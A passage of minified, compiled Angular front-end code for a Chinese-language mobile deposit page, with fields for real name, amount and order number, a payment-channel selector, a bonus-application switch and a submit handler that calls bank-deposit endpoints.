o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,4)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,4)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(4,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(6,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(8,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(9,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,6,0,e.params.name),n(t,8,0,"chinese")}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d",l.Jb(t,9).ngClassUntouched,l.Jb(t,9).ngClassTouched,l.Jb(t,9).ngClassPristine,l.Jb(t,9).ngClassDirty,l.Jb(t,9).ngClassValid,l.Jb(t,9).ngClassInvalid,l.Jb(t,9).ngClassPending)}))}function Bn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function Gn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,56,"div",[],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Ln)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(7,0,null,null,6,"div",[["class","qr-code"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(9,0,null,null,4,"div",[["class","online-customer"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u53ea\u80fd\u626b\u7801\u652f\u4ed8\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb"])),(n()(),l.xb(11,0,null,null,2,"a",[["class","customer-link"],["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,12).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(12,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.xb(14,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(16,0,null,null,29,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Rn)),l.wb(18,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Bn)),l.wb(20,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(21,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(22,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(24,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,27)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,27).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,27)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,27)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,31).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,31).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,31).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,31).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,31).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),o}),null,null)),l.wb(25,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(27,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(29,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(31,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(32,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(33,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(34,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(35,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(37,0,null,0,8,"input",[["appLimitInput",""],["maxlength","4"],["placeholder","\u8bf7\u8f93\u5165\u8ba2\u5355\u540e\u56db\u4f4d"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,40)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,40).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,40)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,40)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,44).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,44).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,44).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,44).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,44).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.orderNo=e)&&o),o}),null,null)),l.wb(38,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(40,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(42,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(44,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(45,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(46,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(47,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(48,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(49,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.xb(51,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(52,null,["",""])),(n()(),l.xb(53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.xb(55,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"]))],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,12,0,"/customerService"),n(t,18,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,20,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,22,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,25,0,"7"),n(t,29,0,e.params.amount),n(t,31,0,"number"),n(t,35,0,"\u8ba2\u5355\u53f7"),n(t,38,0,"4"),n(t,42,0,e.params.orderNo),n(t,44,0,"number|letter")}),(function(n,t){var e=t.component;n(t,8,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].accountimg),n(t,11,0,l.Jb(t,12).target,l.Jb(t,12).href),n(t,21,1,[l.Jb(t,22).nzCompact,l.Jb(t,22).nzSearch,l.Jb(t,22).nzSearch,l.Jb(t,22).isSmallSearch,l.Jb(t,22).isAffixWrapper,l.Jb(t,22).isAddOn,l.Jb(t,22).isGroup,l.Jb(t,22).isLargeGroup,l.Jb(t,22).isLargeGroupWrapper,l.Jb(t,22).isLargeAffix,l.Jb(t,22).isLargeSearch,l.Jb(t,22).isSmallGroup,l.Jb(t,22).isSmallAffix,l.Jb(t,22).isSmallGroupWrapper]),n(t,24,0,"\u5355\u7b14\u9650\u989d"+e.payList[e.deposit.payIndex].minquota+"-"+e.payList[e.deposit.payIndex].maxquota+"(\u5143)",l.Jb(t,25).maxlength?l.Jb(t,25).maxlength:null,l.Jb(t,32).ngClassUntouched,l.Jb(t,32).ngClassTouched,l.Jb(t,32).ngClassPristine,l.Jb(t,32).ngClassDirty,l.Jb(t,32).ngClassValid,l.Jb(t,32).ngClassInvalid,l.Jb(t,32).ngClassPending),n(t,34,1,[l.Jb(t,35).nzCompact,l.Jb(t,35).nzSearch,l.Jb(t,35).nzSearch,l.Jb(t,35).isSmallSearch,l.Jb(t,35).isAffixWrapper,l.Jb(t,35).isAddOn,l.Jb(t,35).isGroup,l.Jb(t,35).isLargeGroup,l.Jb(t,35).isLargeGroupWrapper,l.Jb(t,35).isLargeAffix,l.Jb(t,35).isLargeSearch,l.Jb(t,35).isSmallGroup,l.Jb(t,35).isSmallAffix,l.Jb(t,35).isSmallGroupWrapper]),n(t,37,0,l.Jb(t,38).maxlength?l.Jb(t,38).maxlength:null,l.Jb(t,45).ngClassUntouched,l.Jb(t,45).ngClassTouched,l.Jb(t,45).ngClassPristine,l.Jb(t,45).ngClassDirty,l.Jb(t,45).ngClassValid,l.Jb(t,45).ngClassInvalid,l.Jb(t,45).ngClassPending),n(t,52,0,e.params.amount?e.params.amount:0)}))}function Nn(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,Gn)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.payList.length)}),null)}var Fn=e("0x7Z"),Dn=e("lLAP"),jn=l.vb({encapsulation:2,styles:["\n      nz-switch {\n        display: inline-block;\n      }\n    "],data:{}});function Wn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["class","ant-switch-loading-icon"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,"loading")}),null)}function En(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzCheckedChildren)}))}function Un(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,En)),l.wb(2,540672,null,0,v.B,[l.R,l.N],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.nzCheckedChildren)}),null)}function qn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzUnCheckedChildren)}))}function Hn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,qn)),l.wb(2,540672,null,0,v.B,[l.R,l.N],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.nzUnCheckedChildren)}),null)}function Vn(n){return l.Tb(2,[l.Pb(402653184,1,{switchElement:0}),(n()(),l.xb(1,0,[[1,0],["switchElement",1]],null,9,"button",[["class","ant-switch"],["nz-wave",""],["type","button"]],[[8,"disabled",0],[2,"ant-switch-checked",null],[2,"ant-switch-loading",null],[2,"ant-switch-disabled",null],[2,"ant-switch-small",null]],[[null,"keydown"]],(function(n,t,e){var l=!0;return"keydown"===t&&(l=!1!==n.component.onKeyDown(e)&&l),l}),null,null)),l.wb(2,212992,null,0,v.H,[l.A,l.k,[2,v.j],[2,K.a]],{nzWaveExtraNode:[0,"nzWaveExtraNode"]},null),(n()(),l.mb(16777216,null,null,1,null,Wn)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(5,0,null,null,5,"span",[["class","ant-switch-inner"]],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Un)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Hn)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,!0),n(t,4,0,e.nzLoading),n(t,8,0,e.checked),n(t,10,0,!e.checked)}),(function(n,t){var e=t.component;n(t,1,0,e.nzDisabled,e.checked,e.nzLoading,e.nzDisabled,"small"===e.nzSize)}))}var $n=e("cOa2"),Yn=e("xlvm"),Xn=function(){function n(n,t,e,l,o,i){this.deposit=n,this.message=t,this.validate=e,this.router=l,this.basic=o,this.user=i,this.bankIndex=-1,this.showSidebar=!1,this.bankActive=-1,this.isCj=this.basic.applyReward?1:0,this.params={isCj:this.isCj?0:1,amount:"",channel:"",id:"",name:"",hasSameName:!0}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){this.selectBank(0,null)},n.prototype.selectBank=function(n,t){this.bankActive=n,this.bankIndex=n},n.prototype.openToggleDraw=function(){this.showSidebar=!this.showSidebar},n.prototype.changeSelectedPayment=function(n){this.bankIndex=n,this.openToggleDraw()},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c,g,s,p,d;return B.__generator(this,(function(m){switch(m.label){case 0:return this.deposit.isSpinning||-1===this.bankIndex?[2]:(t=(n=this.payList[this.deposit.payIndex]).minquota,e=n.maxquota,l=n.id,o=n.channels,r=(i=this.params).amount,a=i.name,this.params.hasSameName=u=this.deposit.paymentPayer.hasSameName,u&&!this.deposit.checkDepositName(a)?[2]:Object.keys(this.payList).length<1?[2,this.message.warning("\u672a\u83b7\u53d6\u5230\u94f6\u884c\u4fe1\u606f")]:nn.b.realName.reg.test(a)?this.validate.amount_validate(t,e,r)?(this.params.id=l,this.params.channel=o[this.bankIndex].type,this.params.isCj=this.isCj?0:1,this.deposit.isSpinning=!0,this.user.openMatch?[4,this.deposit.outlineBankPayMatch(this.params).toPromise()]:[3,2]):[2]:[2,this.message.error(nn.b.realName.message)]);case 1:return g=m.sent(),[3,4];case 2:return[4,this.deposit.outlineBankPay(this.params).toPromise()];case 3:g=m.sent(),m.label=4;case 4:return s=(c=g).status,p=c.msg,d=c.data,this.deposit.isSpinning=!1,1e4===s?(this.message.success(p),[2,this.router.navigate(["/capital/obankOrder"],{queryParams:B.__assign({},d,this.payList[this.deposit.payIndex],{openMatch:this.user.openMatch||""})})]):(this.message.error(p),[2])}}))}))},n}(),Kn=l.vb({encapsulation:0,styles:[[".capital-deposit[_ngcontent-%COMP%]{padding-bottom:1rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex;z-index:11}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}  .ant-input-group-addon{padding-top:.02rem!important}.inputContainer[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.inputContainer[_ngcontent-%COMP%]   .bankTagDesc[_ngcontent-%COMP%]{width:2.1rem;box-sizing:border-box;border:1px solid #ccc;line-height:.58rem;text-align:center;color:#ccc;margin-top:.2rem;font-size:.24rem;border-radius:.1rem;margin-left:.14rem}.inputContainer[_ngcontent-%COMP%]   .noMarginLeft[_ngcontent-%COMP%]{margin-left:0}.inputContainer[_ngcontent-%COMP%]   .bankActive[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.inputContainerTag[_ngcontent-%COMP%]{padding:0 .26rem .2rem;margin-bottom:.16rem}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}"]],data:{}});function Zn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"div",[["class","bankTagDesc"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.selectBank(n.context.index,n.context.$implicit)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(4,{noMarginLeft:0,bankActive:1}),(n()(),l.Rb(5,null,["",""]))],(function(n,t){var e=n(t,4,0,t.context.index%3==0,t.component.bankActive===t.context.index);n(t,3,0,"bankTagDesc",e)}),(function(n,t){n(t,5,0,t.context.$implicit.name)}))}function Qn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"nz-input-group",[["nzAddOnBefore","\u662f\u5426\u7533\u8bf7\u5f69\u91d1"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1})],(function(n,t){n(t,1,0,"\u662f\u5426\u7533\u8bf7\u5f69\u91d1",l.Jb(t.parent,54))}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper])}))}function nt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[["class","select-deposit-way"]],[[2,"select-active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedPayment(n.context.index)&&l),l}),null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index===t.component.bankIndex),n(t,1,0,t.context.$implicit.name)}))}function tt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function et(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"nz-switch",[["class","switch-container"],["nzCheckedChildren","\u662f"],["nzUnCheckedChildren","\u5426"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,1).hostClick(e)&&o),"ngModelChange"===t&&(o=!1!==(i.isCj=e)&&o),o}),Vn,jn)),l.wb(1,4374528,null,0,Fn.a,[v.n,l.h,Dn.a],{nzCheckedChildren:[0,"nzCheckedChildren"],nzUnCheckedChildren:[1,"nzUnCheckedChildren"]},null),l.Ob(1024,null,H.n,(function(n){return[n]}),[Fn.a]),l.wb(3,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(5,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u662f","\u5426"),n(t,3,0,e.isCj)}),(function(n,t){n(t,0,0,l.Jb(t,5).ngClassUntouched,l.Jb(t,5).ngClassTouched,l.Jb(t,5).ngClassPristine,l.Jb(t,5).ngClassDirty,l.Jb(t,5).ngClassValid,l.Jb(t,5).ngClassInvalid,l.Jb(t,5).ngClassPending)}))}function lt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u65b9\u5f0f"])),(n()(),l.xb(2,0,null,null,2,"div",[["class","inputContainer inputContainerTag"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Zn)),l.wb(4,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(5,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(7,0,null,null,28,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(9,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(11,0,null,0,8,"input",[["appLimitInput",""],["maxlength","20"],["nzSize","large"],["placeholder","\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,14)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,14).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,14)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,14)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,18).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,18).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,18).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,18).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,18).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(12,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(14,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(16,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(18,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(19,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(20,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(21,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-l